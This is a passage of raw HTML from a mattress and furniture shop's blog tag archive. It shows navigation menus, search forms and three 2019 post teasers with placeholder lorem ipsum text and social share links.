href="https://mattressoutlet.net.au/mattresses/double-mattresses/" class="nav-link"><span>Double</span></a></li><li id="menu-item-11899" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11899 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/king-mattresses/" class="nav-link"><span>King</span></a></li><li id="menu-item-11900" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11900 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/king-single-mattresses/" class="nav-link"><span>King Single</span></a></li><li id="menu-item-11901" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11901 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/queen-mattresses/" class="nav-link"><span>Queen</span></a></li><li id="menu-item-11902" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11902 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/single-mattresses/" class="nav-link"><span>Single</span></a></li></ul></li><li id="menu-item-11886" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11886 item-level-0"><a href="https://mattressoutlet.net.au/bed-frames/" class="nav-link"><span>Bed Frames</span></a><ul class="sub-menu"><li id="menu-item-11887" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11887 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/double-bed-frames/" class="nav-link"><span>Double</span></a></li><li id="menu-item-11933" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11933 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/single-bed-frames/" class="nav-link"><span>Single</span></a></li><li id="menu-item-11888" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11888 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/king-bed-frames/" class="nav-link"><span>King</span></a></li><li id="menu-item-11889" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11889 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/king-single-bed-frames/" class="nav-link"><span>King Single</span></a></li><li id="menu-item-11890" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11890 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/queen-bed-frames/" class="nav-link"><span>Queen</span></a></li></ul></li><li id="menu-item-23976" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23976 item-level-0"><a href="https://mattressoutlet.net.au/sofas/" class="nav-link"><span>Sofas</span></a></li><li id="menu-item-23975" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23975 item-level-0"><a href="https://mattressoutlet.net.au/living-room/" class="nav-link"><span>Living Room</span></a></li><li id="menu-item-1875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1875 item-level-0"><a href="https://mattressoutlet.net.au/shop/" class="nav-link"><span>Shop</span></a></li><li id="menu-item-1874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1874 item-level-0"><a href="https://mattressoutlet.net.au/contact-us/" class="nav-link"><span>Contact Us</span></a></li></ul></div></div><div class="header-col header-col-center col-12 d-flex d-lg-none d-xl-none"><div class="kapee-ajax-search ajax-search-style-3 ajax-search-radius"><form method="get" class="searchform" action="https://mattressoutlet.net.au/">
<input type="search" class="search-field"  name="s" value="" placeholder="Search for products, categories, brands, sku..."/><div class="search-categories">
<select  name='product_cat' id='product-cat-53585' class='categories-filter product_cat'><option value=''>All Categories</option><option class="level-0" value="armchair">ArmChair</option><option class="level-0" value="bar-stools-chairs">Bar Stools &amp; Chairs</option><option class="level-0" value="bathroom-furniture">Bathroom Furniture</option><option class="level-0" value="bed-ensemble-base">Bed Ensemble Base</option><option class="level-0" value="bed-frames">Bed Frames</option><option class="level-0" value="bed-headboards">Bed HeadBoards</option><option class="level-0" value="bedroom">Bedroom</option><option class="level-0" value="bedside-table">Bedside Table</option><option class="level-0" value="best-sellers">Best Sellers</option><option class="level-0" value="blankets">Blankets</option><option class="level-0" value="bookcases-standing-shelves">Bookcases &amp; Standing Shelves</option><option class="level-0" value="buffet-side-tables">Buffet &amp; Side Tables</option><option class="level-0" value="buffets-sideboards">Buffets &amp; Sideboards</option><option class="level-0" value="cancel">Cancel</option><option class="level-0" value="chests-of-drawers">Chests OF Drawers</option><option class="level-0" value="clothes-rack">Clothes Rack</option><option class="level-0" value="coffee-table">Coffee Table</option><option class="level-0" value="decor">Decor</option><option class="level-0" value="dining">Dining</option><option class="level-0" value="dining-chair">Dining Chair</option><option class="level-0" value="dining-table">Dining Table</option><option class="level-0" value="display-shelf">Display Shelf</option><option class="level-0" value="double-electric-blankets">Double</option><option class="level-0" value="double-quilt">Double</option><option class="level-0" value="double-bed-frames">Double</option><option class="level-0" value="double-sheet-sets">Double</option><option class="level-0" value="double-mattress-topper">Double</option><option class="level-0" value="double-mattresses">Double</option><option class="level-0" value="double">Double</option><option class="level-0" value="double-quilt-covers">Double</option><option class="level-0" value="dressing-table">Dressing Table</option><option class="level-0" value="electric-blankets">Electric Blankets</option><option class="level-0" value="floor-lounge-sofa">Floor Lounge &#8211; Sofa</option><option class="level-0" value="hall-console-table">Hall Console Table</option><option class="level-0" value="inflatable-mattress">Inflatable Mattress</option><option class="level-0" value="king-mattress-protector">King</option><option class="level-0" value="king-quilt-covers">King</option><option class="level-0" value="king-electric-blankets">King</option><option class="level-0" value="king-mattresses">King</option><option class="level-0" value="king-sheet-sets">King</option><option class="level-0" value="king-quilt">King</option><option class="level-0" value="king">King</option><option class="level-0" value="king-bed-frames">King</option><option class="level-0" value="king-single-mattress-topper">King Single</option><option class="level-0" value="king-single-quilt">King Single</option><option class="level-0" value="king-single-mattresses">King Single</option><option class="level-0" value="king-single">King Single</option><option class="level-0" value="king-single-bed-frames">King Single</option><option class="level-0" value="led-furniture">LED Furniture</option><option class="level-0" value="living-room">Living Room</option><option class="level-0" value="mattress-topper">Mattress Topper</option><option class="level-0" value="mattresses">Mattresses</option><option class="level-0" value="monitor-screen-holder-arm">Monitor &#8211; Screen Holder Arm</option><option class="level-0" value="office-chair">Office Chair</option><option class="level-0" value="office-desk">Office Desk</option><option class="level-0" value="office-furniture">Office Furniture</option><option class="level-0" value="ottoman-storage-benches">Ottoman &amp; Storage Benches</option><option class="level-0" value="pillows">Pillows</option><option class="level-0" value="queen-quilt-covers">Queen</option><option class="level-0" value="queen-mattresses">Queen</option><option class="level-0" value="queen">Queen</option><option class="level-0" value="queen-electric-blankets">Queen</option><option class="level-0" value="queen-quilt">Queen</option><option class="level-0" value="queen-mattress-topper">Queen</option><option class="level-0" value="queen-bed-frames">Queen</option><option class="level-0" value="queen-sheet-sets">Queen</option><option class="level-0" value="quilt">Quilt</option><option class="level-0" value="room-divider">Room Divider</option><option class="level-0" value="rug">Rug</option><option class="level-0" value="sheet-sets">Sheet Sets</option><option class="level-0" value="shoe-cabinet-rack">Shoe Cabinet Rack</option><option class="level-0" value="single-quilt">Single</option><option class="level-0" value="single-sheet-sets">Single</option><option class="level-0" value="single-mattresses">Single</option><option class="level-0" value="single">Single</option><option class="level-0" value="single-bed-frames">Single</option><option class="level-0" value="single-mattress-protector">Single</option><option class="level-0" value="single-quilt-covers">Single</option><option class="level-0" value="single-electric-blankets">Single</option><option class="level-0" value="sofas">Sofas</option><option class="level-0" value="storage">Storage</option><option class="level-0" value="super-king-quilt-covers">Super King</option><option class="level-0" value="super-king">Super King</option><option class="level-0" value="throw-rug">Throw Rug</option><option class="level-0" value="tv-entertainment-unit">TV Entertainment Unit</option><option class="level-0" value="uncategorized">Uncategorized</option><option class="level-0" value="wardrobe">Wardrobe</option>
</select></div>
<button type="submit" class="search-submit">Search</button>
<input type="hidden" name="post_type" value="product" /></form><div class="search-results-wrapper woocommerce"></div><div class="trending-search-results"></div></div></div></div></div></div><div class="header-sticky"><div class="container"><div class="row"><div class="header-col header-col-left col-lg-2 col-xl-2 d-none d-lg-flex d-xl-flex"><div class="header-logo">
<a href="https://mattressoutlet.net.au/" rel="home">
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="logo" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="logo-light" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="sticky-logo" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="mobile-logo" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
</a></div></div><div class="header-col header-col-center col-lg-7 col-xl-7 d-none d-lg-flex d-xl-flex"><div class="main-navigation kapee-navigation"><ul id="menu-primary-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1873 item-level-0"><a href="https://mattressoutlet.net.au/" class="nav-link"><span>Home</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3364 item-level-0"><a href="https://mattressoutlet.net.au/mattresses/" class="nav-link"><span>Mattresses</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11898 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/double-mattresses/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11899 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/king-mattresses/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11900 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/king-single-mattresses/" class="nav-link"><span>King Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11901 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/queen-mattresses/" class="nav-link"><span>Queen</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11902 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/single-mattresses/" class="nav-link"><span>Single</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11886 item-level-0"><a href="https://mattressoutlet.net.au/bed-frames/" class="nav-link"><span>Bed Frames</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11887 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/double-bed-frames/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11933 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/single-bed-frames/" class="nav-link"><span>Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11888 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/king-bed-frames/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11889 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/king-single-bed-frames/" class="nav-link"><span>King Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11890 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/queen-bed-frames/" class="nav-link"><span>Queen</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23976 item-level-0"><a href="https://mattressoutlet.net.au/sofas/" class="nav-link"><span>Sofas</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23975 item-level-0"><a href="https://mattressoutlet.net.au/living-room/" class="nav-link"><span>Living Room</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1875 item-level-0"><a href="https://mattressoutlet.net.au/shop/" class="nav-link"><span>Shop</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1874 item-level-0"><a href="https://mattressoutlet.net.au/contact-us/" class="nav-link"><span>Contact Us</span></a></li></ul></div></div><div class="header-col header-col-right col-lg-3 col-xl-3 d-none d-lg-flex d-xl-flex"><div class="header-myaccount myaccount-style-1">
<a class="customer-signinup" href="https://mattressoutlet.net.au/my-account/"><div class="myaccount-wrap">
<span>Login/Signup</span></div></a></div><div class="header-wishlist">
<a href="/"><span class="header-wishlist-icon"><span class="header-wishlist-count">0</span></span></a></div><div class="header-cart cart-style-2">
<a href="https://mattressoutlet.net.au/cart/"><div class="header-cart-icon bag-icon">
<span class="header-cart-count">0</span></div><div class="cart-wrap">
<small>Cart</small>
<span class="header-cart-total"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span></div>
</a></div></div><div class="header-col header-col-left col-2 d-flex d-lg-none d-xl-none"><div class="mobile-navbar">
<a href="#" class="navbar-toggle">
<span class="navbar-icon"><i class="fa fa-bars"></i></span>
<span class="navbar-label">Menu</span>
</a></div></div><div class="header-col header-col-center col-8 d-flex d-lg-none d-xl-none"><div class="kapee-ajax-search ajax-search-style-3 ajax-search-radius"><form method="get" class="searchform" action="https://mattressoutlet.net.au/">
<input type="search" class="search-field"  name="s" value="" placeholder="Search for products, categories, brands, sku..."/><div class="search-categories">
<select  name='product_cat' id='product-cat-20239' class='categories-filter product_cat'><option value=''>All Categories</option><option class="level-0" value="armchair">ArmChair</option><option class="level-0" value="bar-stools-chairs">Bar Stools &amp; Chairs</option><option class="level-0" value="bathroom-furniture">Bathroom Furniture</option><option class="level-0" value="bed-ensemble-base">Bed Ensemble Base</option><option class="level-0" value="bed-frames">Bed Frames</option><option class="level-0" value="bed-headboards">Bed HeadBoards</option><option class="level-0" value="bedroom">Bedroom</option><option class="level-0" value="bedside-table">Bedside Table</option><option class="level-0" value="best-sellers">Best Sellers</option><option class="level-0" value="blankets">Blankets</option><option class="level-0" value="bookcases-standing-shelves">Bookcases &amp; Standing Shelves</option><option class="level-0" value="buffet-side-tables">Buffet &amp; Side Tables</option><option class="level-0" value="buffets-sideboards">Buffets &amp; Sideboards</option><option class="level-0" value="cancel">Cancel</option><option class="level-0" value="chests-of-drawers">Chests OF Drawers</option><option class="level-0" value="clothes-rack">Clothes Rack</option><option class="level-0" value="coffee-table">Coffee Table</option><option class="level-0" value="decor">Decor</option><option class="level-0" value="dining">Dining</option><option class="level-0" value="dining-chair">Dining Chair</option><option class="level-0" value="dining-table">Dining Table</option><option class="level-0" value="display-shelf">Display Shelf</option><option class="level-0" value="double-electric-blankets">Double</option><option class="level-0" value="double-quilt">Double</option><option class="level-0" value="double-bed-frames">Double</option><option class="level-0" value="double-sheet-sets">Double</option><option class="level-0" value="double-mattress-topper">Double</option><option class="level-0" value="double-mattresses">Double</option><option class="level-0" value="double">Double</option><option class="level-0" value="double-quilt-covers">Double</option><option class="level-0" value="dressing-table">Dressing Table</option><option class="level-0" value="electric-blankets">Electric Blankets</option><option class="level-0" value="floor-lounge-sofa">Floor Lounge &#8211; Sofa</option><option class="level-0" value="hall-console-table">Hall Console Table</option><option class="level-0" value="inflatable-mattress">Inflatable Mattress</option><option class="level-0" value="king-mattress-protector">King</option><option class="level-0" value="king-quilt-covers">King</option><option class="level-0" value="king-electric-blankets">King</option><option class="level-0" value="king-mattresses">King</option><option class="level-0" value="king-sheet-sets">King</option><option class="level-0" value="king-quilt">King</option><option class="level-0" value="king">King</option><option class="level-0" value="king-bed-frames">King</option><option class="level-0" value="king-single-mattress-topper">King Single</option><option class="level-0" value="king-single-quilt">King Single</option><option class="level-0" value="king-single-mattresses">King Single</option><option class="level-0" value="king-single">King Single</option><option class="level-0" value="king-single-bed-frames">King Single</option><option class="level-0" value="led-furniture">LED Furniture</option><option class="level-0" value="living-room">Living Room</option><option class="level-0" value="mattress-topper">Mattress Topper</option><option class="level-0" value="mattresses">Mattresses</option><option class="level-0" value="monitor-screen-holder-arm">Monitor &#8211; Screen Holder Arm</option><option class="level-0" value="office-chair">Office Chair</option><option class="level-0" value="office-desk">Office Desk</option><option class="level-0" value="office-furniture">Office Furniture</option><option class="level-0" value="ottoman-storage-benches">Ottoman &amp; Storage Benches</option><option class="level-0" value="pillows">Pillows</option><option class="level-0" value="queen-quilt-covers">Queen</option><option class="level-0" value="queen-mattresses">Queen</option><option class="level-0" value="queen">Queen</option><option class="level-0" value="queen-electric-blankets">Queen</option><option class="level-0" value="queen-quilt">Queen</option><option class="level-0" value="queen-mattress-topper">Queen</option><option class="level-0" value="queen-bed-frames">Queen</option><option class="level-0" value="queen-sheet-sets">Queen</option><option class="level-0" value="quilt">Quilt</option><option class="level-0" value="room-divider">Room Divider</option><option class="level-0" value="rug">Rug</option><option class="level-0" value="sheet-sets">Sheet Sets</option><option class="level-0" value="shoe-cabinet-rack">Shoe Cabinet Rack</option><option class="level-0" value="single-quilt">Single</option><option class="level-0" value="single-sheet-sets">Single</option><option class="level-0" value="single-mattresses">Single</option><option class="level-0" value="single">Single</option><option class="level-0" value="single-bed-frames">Single</option><option class="level-0" value="single-mattress-protector">Single</option><option class="level-0" value="single-quilt-covers">Single</option><option class="level-0" value="single-electric-blankets">Single</option><option class="level-0" value="sofas">Sofas</option><option class="level-0" value="storage">Storage</option><option class="level-0" value="super-king-quilt-covers">Super King</option><option class="level-0" value="super-king">Super King</option><option class="level-0" value="throw-rug">Throw Rug</option><option class="level-0" value="tv-entertainment-unit">TV Entertainment Unit</option><option class="level-0" value="uncategorized">Uncategorized</option><option class="level-0" value="wardrobe">Wardrobe</option>
</select></div>
<button type="submit" class="search-submit">Search</button>
<input type="hidden" name="post_type" value="product" /></form><div class="search-results-wrapper woocommerce"></div><div class="trending-search-results"></div></div></div><div class="header-col header-col-right col-2 d-flex d-lg-none d-xl-none"><div class="header-cart cart-style-2">
<a href="https://mattressoutlet.net.au/cart/"><div class="header-cart-icon bag-icon">
<span class="header-cart-count">0</span></div><div class="cart-wrap">
<small>Cart</small>
<span class="header-cart-total"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span></div>
</a></div></div></div></div></div></header><div id="page-title" class="page-title text-center title-size-default color-scheme-dark" ><div class="container"><div class="row"><div class="col"><div class="entry-header"><h1 class="title">
Tag Archives: Looks</h1></div><div class="entry-breadcrumbs"><nav class="kapee-breadcrumb"><a href="https://mattressoutlet.net.au/">Home</a><span class="delimiter-sep forward-slash"></span><a href="https://mattressoutlet.net.au/blog/">Blog</a><span class="delimiter-sep forward-slash"></span><span class="last">Article tagged &ldquo;Looks&rdquo;</span></nav></div></div></div></div></div><div id="main-content" class="site-content"><div class="container"><div class="row "><div id="primary" class="content-area col-12 col-md-8 col-lg-9 col-xl-9"><div class="articles-list row blog-grid blog-grid-bottom-overlap simple-grid read-more-link"><article id="post-436" class="blog-post-loop   col-12 col-md-6 col-lg-6 meta-separator-colon post-meta-icon fancy-square-date post-436 post type-post status-publish format-standard has-post-thumbnail hentry category-beauty category-lifestyle tag-looks tag-style tag-women"><div class="entry-post"><div class="entry-thumbnail-wrapper"><div class="entry-date">
<span class="date-day">31</span>
<span class="date-month">May</span><span class="date-year">2019</span></div><div class="post-thumbnail">
<a href="https://mattressoutlet.net.au/2019/05/31/do-you-have-a-passion-for-photography/" > <img data-lazyloaded="1" src="[data-uri]" width="300" height="225" data-src="https://mattressoutlet.net.au/wp-content/uploads/2019/05/blog-768-placeholder-300x225.jpg" class="attachment-medium size-medium wp-post-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2019/05/blog-768-placeholder-300x225.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2019/05/blog-768-placeholder-768x576.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2019/05/blog-768-placeholder-600x450.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2019/05/blog-768-placeholder.jpg 1024w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div></div><div class="entry-content-wrapper"><header class="entry-header"><h2 class="entry-title"><a href="https://mattressoutlet.net.au/2019/05/31/do-you-have-a-passion-for-photography/" rel="bookmark">Do you Have A Passion for Photography</a></h2><div class="entry-meta">
<span class="author-link vcard">
By <a href="https://mattressoutlet.net.au/author/rqgqmu/" title="Posts by rqgqmu" rel="author">rqgqmu</a>					</span>
<span class="cat-links"><a href="https://mattressoutlet.net.au/category/beauty/" rel="category tag">Beauty</a>, <a href="https://mattressoutlet.net.au/category/lifestyle/" rel="category tag">Lifestyle</a> </span>						<span class="comments-count">
<a href="https://mattressoutlet.net.au/2019/05/31/do-you-have-a-passion-for-photography/#respond">0<span class="post-meta-label"> Comments</span></a>
</span><div class="post-share">
<span class="post-meta-label">
Share							</span><div class="meta-share-links"><div class="kapee-social icon-bordered icons-shape-circle icons-size-default  ">
<a href="https://www.facebook.com/sharer/sharer.php?u=https://mattressoutlet.net.au/2019/05/31/do-you-have-a-passion-for-photography/" rel="external" target="_blank" class="social-facebook"><i class="fa fa-facebook"></i> <span class="social-text">Facebook</span></a><a href="https://twitter.com/share?url=Do+you+Have+A+Passion+for+Photography&amp;url=https://mattressoutlet.net.au/2019/05/31/do-you-have-a-passion-for-photography/" rel="external" target="_blank" class="social-twitter"><i class="fa fa-twitter"></i> <span class="social-text">Twitter</span></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://mattressoutlet.net.au/2019/05/31/do-you-have-a-passion-for-photography/&amp;title=Do+you+Have+A+Passion+for+Photography" rel="external" target="_blank" class="social-linkedin"><i class="fa fa-linkedin"></i> <span class="social-text">LinkedIn</span></a><a href="https://telegram.me/share/url?url=https://mattressoutlet.net.au/2019/05/31/do-you-have-a-passion-for-photography/" rel="external" target="_blank" class="social-telegram"><i class="fa fa-telegram"></i> <span class="social-text">Telegram</span></a><a href="https://pinterest.com/pin/create/button/?url=https://mattressoutlet.net.au/2019/05/31/do-you-have-a-passion-for-photography/&amp;description=Do+you+Have+A+Passion+for+Photography&amp;media=https://mattressoutlet.net.au/wp-content/uploads/2019/05/blog-768-placeholder.jpg" rel="external" target="_blank" class="social-pinterest"><i class="fa fa-pinterest"></i> <span class="social-text">Pinterest</span></a></div></div></div></div></header><div class="entry-content"><p>Sed velit mattis ipsum mi, quam turpis porttitor duis, ipsum fusce congue at, etiam sit nec erat. Massa ut in risus mi, dictum nam odio elementum, massa amet et libero,&hellip;</p></div><div class="entry-footer"><p class="read-more-btn">
<a href="https://mattressoutlet.net.au/2019/05/31/do-you-have-a-passion-for-photography/" class="more-link">Continue Reading </a></p></div></div></div></article><article id="post-434" class="blog-post-loop   col-12 col-md-6 col-lg-6 meta-separator-colon post-meta-icon fancy-square-date post-434 post type-post status-publish format-standard has-post-thumbnail hentry category-lifestyle category-travel tag-looks tag-women"><div class="entry-post"><div class="entry-thumbnail-wrapper"><div class="entry-date">
<span class="date-day">30</span>
<span class="date-month">May</span><span class="date-year">2019</span></div><div class="post-thumbnail">
<a href="https://mattressoutlet.net.au/2019/05/30/notify-what-makes-you-happy-smile-more/" > <img data-lazyloaded="1" src="[data-uri]" width="300" height="225" data-src="https://mattressoutlet.net.au/wp-content/uploads/2019/05/blog-768-placeholder-300x225.jpg" class="attachment-medium size-medium wp-post-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2019/05/blog-768-placeholder-300x225.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2019/05/blog-768-placeholder-768x576.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2019/05/blog-768-placeholder-600x450.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2019/05/blog-768-placeholder.jpg 1024w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div></div><div class="entry-content-wrapper"><header class="entry-header"><h2 class="entry-title"><a href="https://mattressoutlet.net.au/2019/05/30/notify-what-makes-you-happy-smile-more/" rel="bookmark">Notify What Makes You Happy, Smile More!</a></h2><div class="entry-meta">
<span class="author-link vcard">
By <a href="https://mattressoutlet.net.au/author/rqgqmu/" title="Posts by rqgqmu" rel="author">rqgqmu</a>					</span>
<span class="cat-links"><a href="https://mattressoutlet.net.au/category/lifestyle/" rel="category tag">Lifestyle</a>, <a href="https://mattressoutlet.net.au/category/travel/" rel="category tag">Travel</a> </span>						<span class="comments-count">
<a href="https://mattressoutlet.net.au/2019/05/30/notify-what-makes-you-happy-smile-more/#respond">0<span class="post-meta-label"> Comments</span></a>
</span><div class="post-share">
<span class="post-meta-label">
Share							</span><div class="meta-share-links"><div class="kapee-social icon-bordered icons-shape-circle icons-size-default  ">
<a href="https://www.facebook.com/sharer/sharer.php?u=https://mattressoutlet.net.au/2019/05/30/notify-what-makes-you-happy-smile-more/" rel="external" target="_blank" class="social-facebook"><i class="fa fa-facebook"></i> <span class="social-text">Facebook</span></a><a href="https://twitter.com/share?url=Notify+What+Makes+You+Happy%2C+Smile+More%21&amp;url=https://mattressoutlet.net.au/2019/05/30/notify-what-makes-you-happy-smile-more/" rel="external" target="_blank" class="social-twitter"><i class="fa fa-twitter"></i> <span class="social-text">Twitter</span></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://mattressoutlet.net.au/2019/05/30/notify-what-makes-you-happy-smile-more/&amp;title=Notify+What+Makes+You+Happy%2C+Smile+More%21" rel="external" target="_blank" class="social-linkedin"><i class="fa fa-linkedin"></i> <span class="social-text">LinkedIn</span></a><a href="https://telegram.me/share/url?url=https://mattressoutlet.net.au/2019/05/30/notify-what-makes-you-happy-smile-more/" rel="external" target="_blank" class="social-telegram"><i class="fa fa-telegram"></i> <span class="social-text">Telegram</span></a><a href="https://pinterest.com/pin/create/button/?url=https://mattressoutlet.net.au/2019/05/30/notify-what-makes-you-happy-smile-more/&amp;description=Notify+What+Makes+You+Happy%2C+Smile+More%21&amp;media=https://mattressoutlet.net.au/wp-content/uploads/2019/05/blog-768-placeholder.jpg" rel="external" target="_blank" class="social-pinterest"><i class="fa fa-pinterest"></i> <span class="social-text">Pinterest</span></a></div></div></div></div></header><div class="entry-content"><p>Sed velit mattis ipsum mi, quam turpis porttitor duis, ipsum fusce congue at, etiam sit nec erat. Massa ut in risus mi, dictum nam odio elementum, massa amet et libero,&hellip;</p></div><div class="entry-footer"><p class="read-more-btn">
<a href="https://mattressoutlet.net.au/2019/05/30/notify-what-makes-you-happy-smile-more/" class="more-link">Continue Reading </a></p></div></div></div></article><article id="post-429" class="blog-post-loop   col-12 col-md-6 col-lg-6 meta-separator-colon post-meta-icon fancy-square-date post-429 post type-post status-publish format-standard has-post-thumbnail hentry category-accessories category-beauty category-travel tag-looks tag-music tag-style"><div class="entry-post"><div class="entry-thumbnail-wrapper"><div class="entry-date">
<span class="date-day">24</span>
<span class="date-month">May</span><span class="date-year">2019</span></div><div class="post-thumbnail">
<a href="https://mattressoutlet.net.au/2019/05/24/understanding-my-brand-i-go-beyond-the-surface/" > <img data-lazyloaded="1" src="[data-uri]" width="300" height="225" data-src="https://mattressoutlet.net.au/wp-content/uploads/2019/05/blog-768-placeholder-300x225.jpg" class="attachment-medium size-medium wp-post-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2019/05/blog-768-placeholder-300x225.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2019/05/blog-768-placeholder-768x576.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2019/05/blog-768-placeholder-600x450.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2019/05/blog-768-placeholder.jpg 1024w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div></div><div class="entry-content-wrapper"><header class="entry-header"><h2 class="entry-title"><a href="https://mattressoutlet.net.au/2019/05/24/understanding-my-brand-i-go-beyond-the-surface/" rel="bookmark">Understanding My Brand, I Go Beyond The Surface</a></h2><div class="entry-meta">
<span class="author-link vcard">
By <a href="https://mattressoutlet.net.au/author/rqgqmu/" title="Posts by rqgqmu" rel="author">rqgqmu</a>					</span>
<span class="cat-links"><a href="https://mattressoutlet.net.au/category/accessories/" rel="category tag">Accessories</a>, <a href="https://mattressoutlet.net.au/category/beauty/" rel="category tag">Beauty</a>, <a href="https://mattressoutlet.net.au/category/travel/" rel="category tag">Travel</a> </span>						<span class="comments-count">
<a href="https://mattressoutlet.net.au/2019/05/24/understanding-my-brand-i-go-beyond-the-surface/#respond">0<span class="post-meta-label"> Comments</span></a>
</span><div class="post-share">
<span class="post-meta-label">
Share							</span><div class="meta-share-links"><div class="kapee-social icon-bordered icons-shape-circle icons-size-default  ">
<a href="https://www.facebook.com/sharer/sharer.php?u=https://mattressoutlet.net.au/2019/05/24/understanding-my-brand-i-go-beyond-the-surface/" rel="external" target="_blank" class="social-facebook"><i class="fa fa-facebook"></i> <span class="social-text">Facebook</span></a><a href="https://twitter.com/share?url=Understanding+My+Brand%2C+I+Go+Beyond+The+Surface&amp;url=https://mattressoutlet.net.au/2019/05/24/understanding-my-brand-i-go-beyond-the-surface/" rel="external" target="_blank" class="social-twitter"><i class="fa fa-twitter"></i> <span class="social-text">Twitter</span></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://mattressoutlet.net.au/2019/05/24/understanding-my-brand-i-go-beyond-the-surface/&amp;title=Understanding+My+Brand%2C+I+Go+Beyond+The+Surface" rel="external" target="_blank" class="social-linkedin"><i class="fa fa-linkedin"></i> <span class="social-text">LinkedIn</span></a><a href="https://telegram.me/share/url?url=https://mattressoutlet.net.au/2019/05/24/understanding-my-brand-i-go-beyond-the-surface/" rel="external" target="_blank" class="social-telegram"><i class="fa fa-telegram"></i> <span class="social-text">Telegram</span></a><a 